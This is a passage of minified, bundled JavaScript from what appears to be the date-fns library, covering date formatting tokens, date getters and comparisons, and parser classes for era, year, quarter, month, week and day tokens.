n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){var r=e.getUTCHours()%12;return 0===r&&(r=12),n.ordinalNumber(r,{unit:"hour"})}return p.h(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getUTCHours(),{unit:"hour"}):p.H(e,t)},K:function(e,t,n){var r=e.getUTCHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):d(r,t.length)},k:function(e,t,n){var r=e.getUTCHours();return(0===r&&(r=24),"ko"===t)?n.ordinalNumber(r,{unit:"hour"}):d(r,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):p.m(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):p.s(e,t)},S:function(e,t){return p.S(e,t)},X:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();if(0===o)return"Z";switch(t){case"X":return m(o);case"XXXX":case"XX":return v(o);default:return v(o,":")}},x:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();switch(t){case"x":return m(o);case"xxxx":case"xx":return v(o);default:return v(o,":")}},O:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+h(o,":");default:return"GMT"+v(o,":")}},z:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+h(o,":");default:return"GMT"+v(o,":")}},t:function(e,t,n,r){return d(Math.floor((r._originalDate||e).getTime()/1e3),t.length)},T:function(e,t,n,r){return d((r._originalDate||e).getTime(),t.length)}},y=n(90672),b=n(70367),w=n(36437),D=n(2176),k=n(44051),C=n(4211),S=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,x=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,O=/^'([^]*?)'?$/,M=/''/g,T=/[a-zA-Z]/;function E(e,t,n){(0,i.Z)(2,arguments);var s,u,l,c,d,p,f,h,m,v,E,Z,P,_,N,I,L,R,Y=String(t),A=(0,k.j)(),F=null!==(s=null!==(u=null==n?void 0:n.locale)&&void 0!==u?u:A.locale)&&void 0!==s?s:C.Z,H=(0,D.Z)(null!==(l=null!==(c=null!==(d=null!==(p=null==n?void 0:n.firstWeekContainsDate)&&void 0!==p?p:null==n?void 0:null===(f=n.locale)||void 0===f?void 0:null===(h=f.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==d?d:A.firstWeekContainsDate)&&void 0!==c?c:null===(m=A.locale)||void 0===m?void 0:null===(v=m.options)||void 0===v?void 0:v.firstWeekContainsDate)&&void 0!==l?l:1);if(!(H>=1&&H<=7))throw RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var V=(0,D.Z)(null!==(E=null!==(Z=null!==(P=null!==(_=null==n?void 0:n.weekStartsOn)&&void 0!==_?_:null==n?void 0:null===(N=n.locale)||void 0===N?void 0:null===(I=N.options)||void 0===I?void 0:I.weekStartsOn)&&void 0!==P?P:A.weekStartsOn)&&void 0!==Z?Z:null===(L=A.locale)||void 0===L?void 0:null===(R=L.options)||void 0===R?void 0:R.weekStartsOn)&&void 0!==E?E:0);if(!(V>=0&&V<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!F.localize)throw RangeError("locale must contain localize property");if(!F.formatLong)throw RangeError("locale must contain formatLong property");var U=(0,a.default)(e);if(!(0,r.default)(U))throw RangeError("Invalid time value");var j=(0,b.Z)(U),B=(0,o.Z)(U,j),W={firstWeekContainsDate:H,weekStartsOn:V,locale:F,_originalDate:U};return Y.match(x).map(function(e){var t=e[0];return"p"===t||"P"===t?(0,y.Z[t])(e,F.formatLong):e}).join("").match(S).map(function(r){if("''"===r)return"'";var o,a=r[0];if("'"===a)return(o=r.match(O))?o[1].replace(M,"'"):r;var i=g[a];if(i)return!(null!=n&&n.useAdditionalWeekYearTokens)&&(0,w.Do)(r)&&(0,w.qp)(r,t,String(e)),!(null!=n&&n.useAdditionalDayOfYearTokens)&&(0,w.Iu)(r)&&(0,w.qp)(r,t,String(e)),i(B,r,F.localize,W);if(a.match(T))throw RangeError("Format string contains an unescaped latin alphabet character `"+a+"`");return r}).join("")}},77955:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e){return(0,o.Z)(1,arguments),(0,r.default)(e).getDate()}},28489:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e){return(0,o.Z)(1,arguments),(0,r.default)(e).getDay()}},6711:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e){return(0,o.Z)(1,arguments),(0,r.default)(e).getHours()}},86939:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return s}});var r=n(33366),o=n(83293),a=n(65536);function i(e){return(0,a.Z)(1,arguments),(0,o.default)(e,{weekStartsOn:1})}function s(e){(0,a.Z)(1,arguments);var t=(0,r.default)(e);return Math.round((i(t).getTime()-(function(e){(0,a.Z)(1,arguments);var t=function(e){(0,a.Z)(1,arguments);var t=(0,r.default)(e),n=t.getFullYear(),o=new Date(0);o.setFullYear(n+1,0,4),o.setHours(0,0,0,0);var s=i(o),u=new Date(0);u.setFullYear(n,0,4),u.setHours(0,0,0,0);var l=i(u);return t.getTime()>=s.getTime()?n+1:t.getTime()>=l.getTime()?n:n-1}(e),n=new Date(0);return n.setFullYear(t,0,4),n.setHours(0,0,0,0),i(n)})(t).getTime())/6048e5)+1}},61584:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e){return(0,o.Z)(1,arguments),(0,r.default)(e).getMinutes()}},9658:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e){return(0,o.Z)(1,arguments),(0,r.default)(e).getMonth()}},19704:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e){return(0,o.Z)(1,arguments),Math.floor((0,r.default)(e).getMonth()/3)+1}},66210:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e){return(0,o.Z)(1,arguments),(0,r.default)(e).getSeconds()}},85407:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e){return(0,o.Z)(1,arguments),(0,r.default)(e).getTime()}},9788:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e){return(0,o.Z)(1,arguments),(0,r.default)(e).getFullYear()}},29006:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e,t){(0,o.Z)(2,arguments);var n=(0,r.default)(e),a=(0,r.default)(t);return n.getTime()>a.getTime()}},88461:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e,t){(0,o.Z)(2,arguments);var n=(0,r.default)(e),a=(0,r.default)(t);return n.getTime()<a.getTime()}},13892:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(965),o=n(65536);function a(e){return(0,o.Z)(1,arguments),e instanceof Date||"object"===(0,r.Z)(e)&&"[object Date]"===Object.prototype.toString.call(e)}},4258:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e,t){(0,o.Z)(2,arguments);var n=(0,r.default)(e),a=(0,r.default)(t);return n.getTime()===a.getTime()}},6375:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(51112),o=n(65536);function a(e,t){(0,o.Z)(2,arguments);var n=(0,r.default)(e),a=(0,r.default)(t);return n.getTime()===a.getTime()}},21454:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e,t){(0,o.Z)(2,arguments);var n=(0,r.default)(e),a=(0,r.default)(t);return n.getFullYear()===a.getFullYear()&&n.getMonth()===a.getMonth()}},22020:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(64127),o=n(65536);function a(e,t){(0,o.Z)(2,arguments);var n=(0,r.default)(e),a=(0,r.default)(t);return n.getTime()===a.getTime()}},864:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e,t){(0,o.Z)(2,arguments);var n=(0,r.default)(e),a=(0,r.default)(t);return n.getFullYear()===a.getFullYear()}},62611:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(13892),o=n(33366),a=n(65536);function i(e){return(0,a.Z)(1,arguments),(!!(0,r.default)(e)||"number"==typeof e)&&!isNaN(Number((0,o.default)(e)))}},27291:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e,t){(0,o.Z)(2,arguments);var n=(0,r.default)(e).getTime(),a=(0,r.default)(t.start).getTime(),i=(0,r.default)(t.end).getTime();if(!(a<=i))throw RangeError("Invalid interval");return n>=a&&n<=i}},20768:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(965),o=n(33366),a=n(65536);function i(e){var t,n;if((0,a.Z)(1,arguments),e&&"function"==typeof e.forEach)t=e;else{if("object"!==(0,r.Z)(e)||null===e)return new Date(NaN);t=Array.prototype.slice.call(e)}return t.forEach(function(e){var t=(0,o.default)(e);(void 0===n||n<t||isNaN(Number(t)))&&(n=t)}),n||new Date(NaN)}},8199:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(965),o=n(33366),a=n(65536);function i(e){var t,n;if((0,a.Z)(1,arguments),e&&"function"==typeof e.forEach)t=e;else{if("object"!==(0,r.Z)(e)||null===e)return new Date(NaN);t=Array.prototype.slice.call(e)}return t.forEach(function(e){var t=(0,o.default)(e);(void 0===n||n>t||isNaN(t.getDate()))&&(n=t)}),n||new Date(NaN)}},71620:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return eE}});var r=n(965),o=n(24537);function a(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=(0,o.Z)(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,a=function(){};return{s:a,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:a}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,s=!0,u=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return s=e.done,e},e:function(e){u=!0,i=e},f:function(){try{s||null==n.return||n.return()}finally{if(u)throw i}}}}var i=n(4211),s=n(78836),u=n(33366),l=n(90672),c=n(70367),d=n(36437),p=n(2176),f=n(65536),h=n(70184),m=n(39959),v=n(38340),g=n(18050),y=n(49449),b=n(65877),w=function(){function e(){(0,g.Z)(this,e),(0,b.Z)(this,"priority",void 0),(0,b.Z)(this,"subPriority",0)}return(0,y.Z)(e,[{key:"validate",value:function(e,t){return!0}}]),e}(),D=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(e,r,o,a,i){var s;return(0,g.Z)(this,n),(s=t.call(this)).value=e,s.validateValue=r,s.setValue=o,s.priority=a,i&&(s.subPriority=i),s}return(0,y.Z)(n,[{key:"validate",value:function(e,t){return this.validateValue(e,this.value,t)}},{key:"set",value:function(e,t,n){return this.setValue(e,t,this.value,n)}}]),n}(w),k=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",10),(0,b.Z)((0,h.Z)(e),"subPriority",-1),e}return(0,y.Z)(n,[{key:"set",value:function(e,t){if(t.timestampIsSet)return e;var n=new Date(0);return n.setFullYear(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()),n.setHours(e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()),n}}]),n}(w),C=function(){function e(){(0,g.Z)(this,e),(0,b.Z)(this,"incompatibleTokens",void 0),(0,b.Z)(this,"priority",void 0),(0,b.Z)(this,"subPriority",void 0)}return(0,y.Z)(e,[{key:"run",value:function(e,t,n,r){var o=this.parse(e,t,n,r);return o?{setter:new D(o.value,this.validate,this.set,this.priority,this.subPriority),rest:o.rest}:null}},{key:"validate",value:function(e,t,n){return!0}}]),e}(),S=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",140),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["R","u","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"G":case"GG":case"GGG":return n.era(e,{width:"abbreviated"})||n.era(e,{width:"narrow"});case"GGGGG":return n.era(e,{width:"narrow"});default:return n.era(e,{width:"wide"})||n.era(e,{width:"abbreviated"})||n.era(e,{width:"narrow"})}}},{key:"set",value:function(e,t,n){return t.era=n,e.setUTCFullYear(n,0,1),e.setUTCHours(0,0,0,0),e}}]),n}(C),x=n(17799),O={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},M={basicOptionalMinutes:/^([+-])(\d{2})(\d{2})?|Z/,basic:/^([+-])(\d{2})(\d{2})|Z/,basicOptionalSeconds:/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,extended:/^([+-])(\d{2}):(\d{2})|Z/,extendedOptionalSeconds:/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/};function T(e,t){return e?{value:t(e.value),rest:e.rest}:e}function E(e,t){var n=t.match(e);return n?{value:parseInt(n[0],10),rest:t.slice(n[0].length)}:null}function Z(e,t){var n=t.match(e);if(!n)return null;if("Z"===n[0])return{value:0,rest:t.slice(1)};var r="+"===n[1]?1:-1,o=n[2]?parseInt(n[2],10):0,a=n[3]?parseInt(n[3],10):0,i=n[5]?parseInt(n[5],10):0;return{value:r*(o*x.vh+a*x.yJ+i*x.qk),rest:t.slice(n[0].length)}}function P(e){return E(O.anyDigitsSigned,e)}function _(e,t){switch(e){case 1:return E(O.singleDigit,t);case 2:return E(O.twoDigits,t);case 3:return E(O.threeDigits,t);case 4:return E(O.fourDigits,t);default:return E(RegExp("^\\d{1,"+e+"}"),t)}}function N(e,t){switch(e){case 1:return E(O.singleDigitSigned,t);case 2:return E(O.twoDigitsSigned,t);case 3:return E(O.threeDigitsSigned,t);case 4:return E(O.fourDigitsSigned,t);default:return E(RegExp("^-?\\d{1,"+e+"}"),t)}}function I(e){switch(e){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;default:return 0}}function L(e,t){var n,r=t>0,o=r?t:1-t;if(o<=50)n=e||100;else{var a=o+50;n=e+100*Math.floor(a/100)-(e>=a%100?100:0)}return r?n:1-n}function R(e){return e%400==0||e%4==0&&e%100!=0}var Y=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",130),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){var r=function(e){return{year:e,isTwoDigitYear:"yy"===t}};switch(t){case"y":return T(_(4,e),r);case"yo":return T(n.ordinalNumber(e,{unit:"year"}),r);default:return T(_(t.length,e),r)}}},{key:"validate",value:function(e,t){return t.isTwoDigitYear||t.year>0}},{key:"set",value:function(e,t,n){var r=e.getUTCFullYear();if(n.isTwoDigitYear){var o=L(n.year,r);return e.setUTCFullYear(o,0,1),e.setUTCHours(0,0,0,0),e}var a="era"in t&&1!==t.era?1-n.year:n.year;return e.setUTCFullYear(a,0,1),e.setUTCHours(0,0,0,0),e}}]),n}(C),A=n(86197),F=n(65125),H=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",130),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){var r=function(e){return{year:e,isTwoDigitYear:"YY"===t}};switch(t){case"Y":return T(_(4,e),r);case"Yo":return T(n.ordinalNumber(e,{unit:"year"}),r);default:return T(_(t.length,e),r)}}},{key:"validate",value:function(e,t){return t.isTwoDigitYear||t.year>0}},{key:"set",value:function(e,t,n,r){var o=(0,A.Z)(e,r);if(n.isTwoDigitYear){var a=L(n.year,o);return e.setUTCFullYear(a,0,r.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,F.Z)(e,r)}var i="era"in t&&1!==t.era?1-n.year:n.year;return e.setUTCFullYear(i,0,r.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,F.Z)(e,r)}}]),n}(C),V=n(77967),U=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",130),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t){return"R"===t?N(4,e):N(t.length,e)}},{key:"set",value:function(e,t,n){var r=new Date(0);return r.setUTCFullYear(n,0,4),r.setUTCHours(0,0,0,0),(0,V.Z)(r)}}]),n}(C),j=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",130),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t){return"u"===t?N(4,e):N(t.length,e)}},{key:"set",value:function(e,t,n){return e.setUTCFullYear(n,0,1),e.setUTCHours(0,0,0,0),e}}]),n}(C),B=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",120),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"Q":case"QQ":return _(t.length,e);case"Qo":return n.ordinalNumber(e,{unit:"quarter"});case"QQQ":return n.quarter(e,{width:"abbreviated",context:"formatting"})||n.quarter(e,{width:"narrow",context:"formatting"});case"QQQQQ":return n.quarter(e,{width:"narrow",context:"formatting"});default:return n.quarter(e,{width:"wide",context:"formatting"})||n.quarter(e,{width:"abbreviated",context:"formatting"})||n.quarter(e,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(e,t){return t>=1&&t<=4}},{key:"set",value:function(e,t,n){return e.setUTCMonth((n-1)*3,1),e.setUTCHours(0,0,0,0),e}}]),n}(C),W=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",120),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"q":case"qq":return _(t.length,e);case"qo":return n.ordinalNumber(e,{unit:"quarter"});case"qqq":return n.quarter(e,{width:"abbreviated",context:"standalone"})||n.quarter(e,{width:"narrow",context:"standalone"});case"qqqqq":return n.quarter(e,{width:"narrow",context:"standalone"});default:return n.quarter(e,{width:"wide",context:"standalone"})||n.quarter(e,{width:"abbreviated",context:"standalone"})||n.quarter(e,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(e,t){return t>=1&&t<=4}},{key:"set",value:function(e,t,n){return e.setUTCMonth((n-1)*3,1),e.setUTCHours(0,0,0,0),e}}]),n}(C),q=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]),(0,b.Z)((0,h.Z)(e),"priority",110),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){var r=function(e){return e-1};switch(t){case"M":return T(E(O.month,e),r);case"MM":return T(_(2,e),r);case"Mo":return T(n.ordinalNumber(e,{unit:"month"}),r);case"MMM":return n.month(e,{width:"abbreviated",context:"formatting"})||n.month(e,{width:"narrow",context:"formatting"});case"MMMMM":return n.month(e,{width:"narrow",context:"formatting"});default:return n.month(e,{width:"wide",context:"formatting"})||n.month(e,{width:"abbreviated",context:"formatting"})||n.month(e,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(e,t){return t>=0&&t<=11}},{key:"set",value:function(e,t,n){return e.setUTCMonth(n,1),e.setUTCHours(0,0,0,0),e}}]),n}(C),Q=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",110),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){var r=function(e){return e-1};switch(t){case"L":return T(E(O.month,e),r);case"LL":return T(_(2,e),r);case"Lo":return T(n.ordinalNumber(e,{unit:"month"}),r);case"LLL":return n.month(e,{width:"abbreviated",context:"standalone"})||n.month(e,{width:"narrow",context:"standalone"});case"LLLLL":return n.month(e,{width:"narrow",context:"standalone"});default:return n.month(e,{width:"wide",context:"standalone"})||n.month(e,{width:"abbreviated",context:"standalone"})||n.month(e,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(e,t){return t>=0&&t<=11}},{key:"set",value:function(e,t,n){return e.setUTCMonth(n,1),e.setUTCHours(0,0,0,0),e}}]),n}(C),z=n(32311),K=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",100),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"w":return E(O.week,e);case"wo":return n.ordinalNumber(e,{unit:"week"});default:return _(t.length,e)}}},{key:"validate",value:function(e,t){return t>=1&&t<=53}},{key:"set",value:function(e,t,n,r){return(0,F.Z)(function(e,t,n){(0,f.Z)(2,arguments);var r=(0,u.default)(e),o=(0,p.Z)(t),a=(0,z.Z)(r,n)-o;return r.setUTCDate(r.getUTCDate()-7*a),r}(e,n,r),r)}}]),n}(C),$=n(15382),G=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",100),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"I":return E(O.week,e);case"Io":return n.ordinalNumber(e,{unit:"week"});default:return _(t.length,e)}}},{key:"validate",value:function(e,t){return t>=1&&t<=53}},{key:"set",value:function(e,t,n){return(0,V.Z)(function(e,t){(0,f.Z)(2,arguments);var n=(0,u.default)(e),r=(0,p.Z)(t),o=(0,$.Z)(n)-r;return n.setUTCDate(n.getUTCDate()-7*o),n}(e,n))}}]),n}(C),X=[31,28,31,30,31,30,31,31,30,31,30,31],J=[31,29,31,30,31,30,31,31,30,31,30,31],ee=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",90),(0,b.Z)((0,h.Z)(e),"subPriority",1),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"d":return E(O.date,e);case"do":return n.ordinalNumber(e,{unit:"date"});default:return _(t.length,e)}}},{key:"validate",value:function(e,t){var n=R(e.getUTCFullYear()),r=e.getUTCMonth();return n?t>=1&&t<=J[r]:t>=1&&t<=X[r]}},{key:"set",value:function(e,t,n){return e.setUTCDate(n),e.setUTCHours(0,0,0,0),e}}]),n}(C),et=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",90),(0,b.Z)((0,h.Z)(e),"subpriority",1),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"D":case"DD":return E(O.dayOfYear,e);case"Do":return n.ordinalNumber(e,{unit:"date"});default:return _(t.length,e)}}},{key:"validate",value:function(e,t){return R(e.getUTCFullYear())?t>=1&&t<=366:t>=1&&t<=365}},{key:"set",value:function(e,t,n){return e.setUTCMonth(0,n),e.setUTCHours(0,0,0,0),e}}]),n}(C),en=n(44051);function er(e,t,n){(0,f.Z)(2,arguments);var r,o,a,i,s,l,c,d,h=(0,en.j)(),m=(0,p.Z)(null!==(r=null!==(o=null!==(a=null!==(i=null==n?void 0:n.weekStartsOn)&&void 0!==i?i:null==n?void 0:null===(s=n.locale)||void 0===s?void 0:null===(l=s.options)||void 0===l?void 0:l.weekStartsOn)&&void 0!==a?a:h.weekStartsOn)&&void 0!==o?o:null===(c=h.locale)||void 0===c?void 0:null===(d=c.options)||void 0===d?void 0:d.weekStartsOn)&&void 0!==r?r:0);if(!(m>=0&&m<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=(0,u.default)(e),g=(0,p.Z)(t),y=v.getUTCDay();return v.setUTCDate(v.getUTCDate()+(((g%7+7)%7<m?7:0)+g-y)),v}var eo=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",90),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["D","i","e","c","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"E":case"EE":case"EEE":return n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"EEEEE":return n.day(e,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});default:return n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(e,t){return 